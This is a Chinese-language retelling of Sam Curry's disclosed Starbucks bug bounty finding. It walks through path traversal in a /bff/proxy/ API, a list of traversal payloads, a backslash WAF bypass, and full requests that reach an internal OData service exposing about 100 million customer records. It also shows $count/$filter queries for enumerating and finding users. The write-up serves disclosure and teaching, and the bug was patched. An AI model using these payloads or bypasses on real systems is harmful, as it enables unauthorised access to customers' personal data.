一篇 samcurry 的舊 blog,這種攻擊方式大致上被叫做 Attacking Secondary Contexts in Web Applications
samcurry 有 talk 談過這個問題: https://www.youtube.com/watch?v=hWmXEAi9z5w
經過一天漫長的嘗試和失敗,我決定退出 Verizon Media 的 bug bounty program,並做一些雜事
- 我需要為一個朋友的生日買禮物,於是上網訂購了一張星巴克禮品卡
當我試圖在星巴克網站上購買時,我不禁注意到有很多 API call,感覺很可疑
- 在一個前綴為
/bff/proxy/的 API 下發送的請求,返回的 data 似乎來自另一個主機
由於星巴克有 bug bounty program,而且我對那天的零進展感到有點失望,我決定進一步探索它們
下面是這些 API 的一個例子,它返回我的用戶資料:
POST /bff/proxy/orchestra/get-user HTTP/1.1
Host: app.starbucks.com
{
"data": {
"user": {
"exId": "77EFFC83-7EE9-4ECA-9049-A6A23BF1830F",
"firstName": "Sam",
"lastName": "Curry",
"email": "[email protected]",
"partnerNumber": null,
"birthDay": null,
"birthMonth": null,
"loyaltyProgram": null
}
}
}這邊所謂的 bff 實際上是 Backend for Frontend 的意思
- 表示 User 與之交互的 application 將請求傳遞給另一個主機以實現實際邏輯或功能
在上面的例子中
app.starbucks.com主機不能訪問正在被訪問的特定終端的邏輯或資料- 但將作為代理或中間人來訪問假設的第二個主機,
internal.starbucks.com
這裡需要考慮的一些有趣的事情是:
- 我們如何測試 app 的 routing (路由)?
- 如果 app 將請求路由到內部主機,那麼權限模型是什麼樣子的?
- 我們能否控制發送到內部主機的請求的路徑或參數?
- 內部主機上是否有一個開放的 redirect,如果有的話,app 是否會跟隨開放的 redirect?
- 返回的內容是否必須符合適當的類型(是解析 JSON, XML, 還是任何其他 data?)
我做的第一件事是
- 嘗試從 API call 中穿越出來
- 這樣我就可以加載其他路徑
我這樣做的方式是發送以下有效 payload:
/bff/proxy/orchestra/get-user/..%2f
/bff/proxy/orchestra/get-user/..;/
/bff/proxy/orchestra/get-user/../
/bff/proxy/orchestra/get-user/..%00/
/bff/proxy/orchestra/get-user/..%0d/
/bff/proxy/orchestra/get-user/..%5c
/bff/proxy/orchestra/get-user/..\
/bff/proxy/orchestra/get-user/..%ff/
/bff/proxy/orchestra/get-user/%2e%2e%2f
/bff/proxy/orchestra/get-user/.%2e/
/bff/proxy/orchestra/get-user/%3f (?)
/bff/proxy/orchestra/get-user/%26 (&)
/bff/proxy/orchestra/get-user/%23 (#)
可惜的是,這些都沒有用
- 都返回了我通常看到的 404 頁面,即試圖加載一個網站上不存在的頁面
這表明:
- 僅僅因為請求中的路徑是在
/bff/proxy下,它並沒有繼承我之後發送的所有內容。它可能是更明確的
在這種情況下
- 我們可以把
/bff/proxy/orchestra/get-user看作是一個不接受用戶輸入的 function - 我們有可能找到一個接受用戶輸入的 function,比如
/bff/proxy/users/:id- (在那裡我們有空間來玩,測試它能接受什麼數據。)
- 如果我們能找到這樣的 API call,我們可能會有更多的運氣去嘗試遍歷有效 payload 和發送其他 data,因為它確實接受了用戶輸入
我在 application 周圍看了一會兒
- 直到我發現了另外幾個 API call
我發現的第一個接受用戶輸入的 API call 是以下內容:
GET /bff/proxy/stream/v1/me/streamItems/:streamItemId HTTP/1.1
Host: app.starbucks.com
這 endpoint 與 get-user endpoint 不同
- 因為最後的路徑是作為一個參數存在的,我們提供任意的輸入
- 如果這個輸入被當作內部系統的一個路徑來處理,那麼我們就有可能穿越它並訪問其他內部 endpoint
幸運的是,我嘗試的第一個測試返回了一個非常好的指標,表明我們可以遍歷 endpoint:
GET /bff/proxy/stream/v1/users/me/streamItems/..\ HTTP/1.1
Host: app.starbucks.com
{
"errors": [
{
"message": "Not Found",
"errorCode": 404,
...
這個 JSON response 與 /bff/proxy 下的其他所有正常 API call 的 JSON response 相同
- 這表明,我們打到了內部系統,並成功地修改了我們的對話路徑
下一步是繪製內部系統圖
- 最好的方法是通過識別第一個返回
400 bad request的路徑,向下追踪到根
不幸的是,我遇到了一個小障礙。有個 WAF 不允許我深入到 two directories deep:
GET /bff/proxy/stream/v1/users/me/streamItems/..\..\ HTTP/1.1
Host: app.starbucks.com
HTTP/1.1 403 Forbidden
Luckily, WAFs are pretty terrible:
GET /bff/proxy/stream/v1/me/streamItems/web\..\.\..\ HTTP/1.1
Host: app.starbucks.com
{
"errors": [
{
"message": "Not Found",
"errorCode": 404,
...
最終,going 7 paths back 後,我收到了以下錯誤:
GET /bff/proxy/stream/v1/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\..\ HTTP/1.1
Host: app.starbucks.com
{
"errors": [
{
"message": "Bad Request",
"errorCode": 400,
...
這意味著
- 內部 API 的 root 將在 6 個路徑之後
- 我們可以使用目錄暴力工具或只是 Burp Suite 的
intruder者和 word list 來 map 它。
在這一點上,我聯繫了 Justin Gardner,讓他和我一起探討這個問題,因為我對這個功能非常感興趣
- 他幾乎立即確定了內部系統 root 的一些路徑
通過觀察對這些路徑的 HTTP 請求,如果沒有之後的正斜杠(forward slash),就會使用 Burp 的 intruder 返回 redirect code:
GET /bff/proxy/stream/v1/users/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\search
Host: app.starbucks.com
HTTP/1.1 301 Moved Permanently
Server: nginx
Content-Type: text/html
Content-Length: 162
Location: /search/
當 Justin 努力尋找所有的 endpoints 時
- 我專注於每個目錄的逐一掃描
- 經過我自己的掃描,我發現
v1存在於search下,v1下面是Accounts和Addresses
我跟 Justin 說,想到如果 /search/v1/accounts endpoints 是搜尋所有 production accounts,那將是多麼熱鬧的事情啊
這正是它(API)的主要功能
/search/v1/accounts 是個 Microsoft Graph instance
- 可以訪問所有星巴克賬戶
GET /bff/proxy/stream/v1/users/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\search\v1\Accounts\ HTTP/1.1
Host: app.starbucks.com
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"value": [
{
"Id": 1,
"ExternalId": "12345",
"UserName": "UserName",
"FirstName": "FirstName",
"LastName": "LastName",
"EmailAddress": "[email protected]",
"Submarket": "US",
"PartnerNumber": null,
"RegistrationDate": "1900-01-01T00:00:00Z",
"RegistrationSource": "iOSApp",
"LastUpdated": "2017-06-01T15:32:56.4925207Z"
},
...
lots of production accounts
此外,Addresses 返回類似的東西:
GET /bff/proxy/stream/v1/users/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\search\v1\Addresses\ HTTP/1.1
Host: app.starbucks.com
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Addresses",
"value": [
{
"Id": 1,
"AccountId": 1,
"AddressType": "3",
"AddressLine1": null,
"AddressLine2": null,
"AddressLine3": null,
"City": null,
"PostalCode": null,
"Country": null,
"CountrySubdivision": null,
"FirstName": null,
"LastName": null,
"PhoneNumber": null
},
...
lots of production addresses
這個看起來是 production accounts 和 addresses 的服務
- 我們開始進一步探索該服務,以證實我們的懷疑,使用 Microsoft Graph 功能。
GET /bff/proxy/stream/v1/users/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\Search\v1\Accounts?$count=true
Host: app.starbucks.com
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"@odata.count":99356059
}通過加 Microsoft Graph URL 的$count參數
- 我們可以確定該服務有近 1 億條記錄
- 攻擊者可以通過加
$skip和$count等參數來竊取這些資料,以列舉所有用戶 account
此外,為了確定一個特定的用戶 account,攻擊者可以使用 $filter 參數:
GET /bff/proxy/stream/v1/users/me/streamItems/web\..\.\..\.\..\.\..\.\..\.\..\.\Search\v1\Accounts?$filter=startswith(UserName,'redacted') HTTP/1.1
Host: app.starbucks.com
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$metadata#Accounts",
"value": [
{
"Id": 81763022,
"ExternalId": "59d159e2-redacted-redacted-b037-e8cececdf354",
"UserName": "[email protected]",
"FirstName": "Justin",
"LastName": "Gardner",
"EmailAddress": "[email protected]",
"Submarket": "US",
"PartnerNumber": null,
"RegistrationDate": "2018-05-19T18:52:15.0763564Z",
"RegistrationSource": "Android",
"LastUpdated": "2020-05-16T23:28:39.3426069Z"
}
]
}
由於一切的敏感性質
- 我們報告了這個問題。還有一些可能被訪問的 API
我們沒有時間去探索。我們發現的其他一些 endpoints 是
barcode, loyalty, appsettings, card, challenge, content, identifier, identity, onboarding, orderhistory, permissions, product, promotion, account, billingaddress, enrollment, location, music, offers, rewards, keyserver
這些其他的內部 endpoints 很可能(儘管沒有得到證實)允許我們訪問和修改賬單地址、禮品卡、獎勵和優惠等內容
- 我們目前的 pow 我們可以訪問近 1 億星巴克顧客的姓名、電子郵件、電話號碼和地址
- 星巴克團隊非常迅速地解決了這個問題,並在一天內修復了它
app.starbucks.com上的/bff/proxy/下的 endpoints 在內部路由 retrieve and store data- 有可能穿越這些 API call,找到不應該在內部主機上訪問的 URL
- 內部 API 有一個暴露的 Microsoft Graph instance,這將允許攻擊者滲出近 1 億條用戶記錄,包括姓名、電子郵件、電話號碼和地址
- Reported May 16th
- Patched May 17th
- Bounty awarded May 19th ($4,000)
- Disclosed June 16th